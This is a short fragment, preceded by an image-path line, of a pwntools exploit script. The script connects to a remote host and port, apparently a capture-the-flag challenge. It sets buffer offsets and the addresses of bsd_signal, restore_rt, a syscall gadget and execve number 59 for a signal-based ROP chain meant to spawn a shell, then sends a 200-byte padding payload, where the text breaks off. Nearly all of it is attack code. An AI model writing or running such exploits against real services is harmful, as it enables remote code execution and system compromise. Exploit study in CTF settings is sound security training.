
from pwn import *
context.update(arch='amd64')
p = remote('52.165.26.180', 8810)
rip_off = 24
rdi_off = 40
rsi_off = 32
bsd_signal = 0x4045d0
g_buf = 0x4abb20
sigsegv = 11
main = 0x40190d
restore_rt = 0x4046e0
syscall = 0x45acdd
sys_execve = 59
p.sendline(fit({}, length=200))